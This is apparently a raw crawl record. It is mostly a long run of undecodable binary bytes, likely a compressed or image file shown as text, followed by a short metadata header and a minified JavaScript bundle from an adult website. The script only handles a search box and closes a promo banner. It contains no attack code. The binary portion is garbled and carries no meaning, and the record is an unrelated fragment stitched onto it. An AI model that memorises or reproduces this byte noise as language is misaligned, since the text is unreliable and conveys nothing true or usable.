��~h��]-"Z�ea��-����LVˆ�\��[*8[ͷ��ag��r4U�H��Ju���뇦Y	�L���*���>�p<���~�T�R�N�?s�V���9N�Q��Q�¸��T	��{��F�%ahJsli�熺*Yq� L}��5V����S̜�����Q\T����Ʉ �>�^Nx��߿$����IX �?<6S��I��#��Ѐ�������>q�)L�p�AF��� sJ�9+�r{y�I� �~���N�2�� ���Lrr��)q	 ��}����X��?�2�����vב�qU���>�>����T;��q�g�5)�2�@a���o�1)�<P��uG� q=�|y� mB};��8aL 鄭�<���8�}��0N��¥�O�O���<�~|k���N�A�:`�w�4:HQ�ܕy� � �����(I����g^^� ���a�����������������D�	_�
+����Z��CN>ݏ}vi̾�Ƅ󍿾;�J�ͮ�F���J�Ab#� y鍧��zR�/ni�z\`Ǌ���a�Q�,��sh$:�*����V���s ���D�����߳jn�WV1N�U��L��S87�h�6��5�+�b�<�V>p}����j۫EU
IL��Ly������ID��l�|�d,��k��
����W��3Zy���3���$�P���@����	�ˤ'PRa}���m7ue�8��<�!aJTw�#��Ϫ�n����#�j�H���p����-	�Nb;`�#AX�MU ���̎�%W)O���{� �6���C���I ��P�$��U���Nl�ă�� )��R�uIR�@z(���� �!�d�g��9�x� m[���-��N����i͘o1�*��iiw��I�}J��!d�S�~�>�6�ƯW7�۬�ȕ5JXK�I	�㿞�S�u�q5����9�Z�h���g�sǘ�zFe�:�	dοq�b�m
m+u/<�g�)QK+i>ђ<��_p��(��$�g���G܁�y1�<�;�V���RӬ�}�s��*L6�f<��$ǝR ��8��M'#����:궖�Ҕ4�MC;����+~"I�a��,�S�CzsŠڟG;��_T5�t'%G����u���� �!�'<@#�;V����h�V�-w�4��l�	;��5��X�ü9q�t���D�x(��'oLo7�?��j,�ͣR�(,ԧ���6L�1-��J��ut��)=����W��j�?OA"P�y�%Z��F63��a4�1��F��#� ���q�d�rb-�E�C�RҖa��f+id�Ha���GlUHuIiʪ��<�%\ɞ�3����-�̦hd��"p9u_��i�2�2b6\��qI��?} Sh.!9B�~�LZvKb�R����Q��Sn����ts.!��R�T@'k�K@A��ȣ�^T���� L0Ŭ�&K-)Y%�� �����J��&A��,�,�eI� s�����U���ǟ��T(�O��zb}="���O��S��s�=��w���
Tei��m9@2��l6UTDtw�3�''�Z�D���ln%:zr�a�)c*�i'9Ǵv9�SR���pА 	��\��S�IP `���������{@�a�����L� z��J�q4t-�� N*����w�S�3���!MO`�t�s�Z���e�EEE_�W|��-N�!)�s���v�Nc�VB�����+��^5�*�\�?1�i�����,�Ǹ|�>q���2!d�:��VD S�?���=���@Q�iM�
�?<O��OS�x�ye��%*�FTq�ۗ}(\F�G�����
�'X8y]܄���PN� g9�� �^ZsI*#�za���Hl��Â$�\d��� 9����<'.c������7A�QA��g���,�=�Wo�H?�jJ�Y��kex�[���~� �Ph��r��H��p.1�7�ҟnBŧ@�s��������	�4۞���(.��n���d����(:�"$%_o������"(��B�
�:�܄6_N���Iq����J���B9TF�>��Ǉ��MQCw�qM���P��L���$Z��D��;L��Sγ)�%�~�̴���YQAA=�����B�H�MAr�u�C�*�qO�*(�N%Ă[� ����
-K�x+������u�=�e�}A�V�uSըå��-��<���{��1c��O]X�|^Pi����:%J�7�l5q���6�ii�-�s$J�T�IF$r؅j���JD�����k�rL�>������8YW���\8���d6���Q��ʍ �P3��B��k<=\�QK����u�&g�Y�=w��%�JR�:x��	�1�?v��i.1��Ii�O��T�yI9��)ʴ�Ae�O��A�<���Η�o;�T��(*
�!=pqf��r�_�G�-Y%�5�:���+q��$���za�{I%9��:�6�(����7D�9��Qo/I�ܨ�zj����9ѭ��-~����D[o����~'7��N\!�`���uy��5���|�9���`LN+*f�n�n-$����ԝu�9�ƴ�ߤ����$��oTR�f'�&�*s�g0��� �yIaO8
�[	H*� j��q}��pԔ�ʐ (���:K((h��'�N��C��SJ�L�Y�Ff�O��K� T�r�]	ڕ� -$�x��N�g+[�zb��>m� ���Z����r��x4FT�7��!%H��J�rsC�J��1�&�����)i;�|��w�8U��4:+�]zt�k���'e����	����c�]ʹ�\r�r|cΉ)�ԕV[���1�Vne�T��
O��H�!j��uTd��>�
)i��I�-'��1���uӞ��m� ����*E�W�K�����u�@s���Ԛ�%	t� �5RФ!',�c�V="$e͜�$Im��/-8X
	
���Bq@u���^t$&��"|>M�	�<�'��hUBɘ�L����#��w[�Xm����{v=�����"@>�ý�������פ&#!�2Q�$�w?l� O��z׋-��޸d����s*<�U�jB�smiHImD�HRS�� �)� m-����Q����|E��%i�#����$�VqG�8���'���ȸ$���&��-�G����a�E�W��M[܇��6�_� T�S�VdF���[O�����Q���>{|w� ϝwiEy� ьȀ@�0���	**HO� �]�?}He9�N��$'.mua�Ma��\Oe��۶?��2�����
ӷ	���G���+��1�����J�|�F�LJ�opw��p:^p�	�2;|� /�J��A�q1�|z#Km����y
Ns�O������2I
e@l鄫�&)�0	^#�% ;}���_d���X�k�C� $��$u���V��ut� )�����c���:�NBFl��\��Ɛ��������8�㼖�nk
��b�C�:
��ېO����5�r��ͨ��5�~���v����'�A�}?��m�R��"�Չ4�.�Ȍ�q�b���y�d���ƮߊئIw:��>8�n�� �����]T�{u.��qx�w$�o��6o�kJҸ*p&֙�X����2]�s�v:	��orl0���h� ��b��5Zۧ�t�@[�<�I�1�k_�e��ĵ���!�ك����똨���|_Z׬�j���f�mEv鹬2�2�u�]��*|Q%s��[?U���ۃ�C[<n��b��B3�e:ĎZb�b�ݵ�(�c+�d�s��Au��� ��D_m���߫k��.$�F�R镻�sf#�W&ԮX�Q֎r	I �:OMX�>�J�&aN#�M'|-qu*��\Eͪ6�D�c2�$�s�c���')���}����K�,�p�^xnP h7ĕ��Z�i�
��2RR���'�*���*�	RIP;���y�21Ў��V���Gm�/9Q}M�*RP��=��B�jW�%I:G(�1�����nPu;��[��Jx%8��+S)铕�u��?������	r�೚��Ɖ�0��J��rHI
�~�X�Q4D��~�v�>���pUm�-5�D�CMF��t�󌸀ډ�� �X
��Q� yxN.>mFS�)�����1o)N+%D������B�d�;��>�]�#ړ����*��:�P�HH�|��}fJ�j�ӟ�hB}��)��V��Hi���9*>�u��댊 *cc��n����yqҖ�c H����Υ�x��T��9ǋ�ڙ����#�H�8����s�$��(�@��y���JIVNO��� a�/hUb�BS���+sTe&�5	^$���D�`�ƴ��N	L���"}̩̏nG[O)*T�� ��*8�_q�WbM9����ί�qP.z�U%x���W� p�_��i%O*N�ᖆ�����g*T~ hq`ʉP��s��� =uB�a�`L��4������#��:j�$��LH	��j�(� ��?l����f���N9H���"C�' ��v��D)�;͹�2R�8��J���
J��9}�}�t�e�M��R�{-3NӬ�3���1�%:�y�{������z���Ӯ>�n2����.+�������]x� �M�$r��L�{џ�'��K���P�Z*�F���N;�}Ki$�$���;��=����釛C�
&ӚBv�6����b0����X_wl�?���S����kr�Z��B���a��_�8x�R�* ��ǃ��:��'��*����CC*Hۗ9�0R�N&$� $<�
uY!	RT}��t�F��В�H�����3O��^OxҤ����owϢ.�U�̩-��P��c���[��F���[�����6@H ��C�Kpg+��ք)	IdA ��cS�2��ѯk�e�ɴj�v�FhŊ���u��Z^��A�>���I	b���X�'l~o{TQ��[�T߀�3��![�:�2��z�t�qq���L�E��T����!\�N>���m#�RR2��r�Sx�ך4U)GC�y�c��

--- FILE ---
content_type: application/x-javascript
request_url: https://topindianhotsex.com/assets/js/app.js?1
body_size: 49
content:
!function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var n={};return t.m=e,t.c=n,t.i=function(e){return e},t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e["default"]}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=1)}([function(e,t,n){"use strict";var r=document.querySelector(".search input"),o=document.querySelector(".search"),c=document.querySelector(".search button");r.addEventListener("focus",function(){o.classList.add("active")}),c.addEventListener("click",function(e){e.stopPropagation()}),r.addEventListener("click",function(e){e.stopPropagation()}),document.body.addEventListener("click",function(e){o.classList.remove("active")});var u=document.querySelector(".player-promo-x");u&&u.addEventListener("click",function(){this.parentNode.remove()})},function(e,t,n){e.exports=n(0)}]);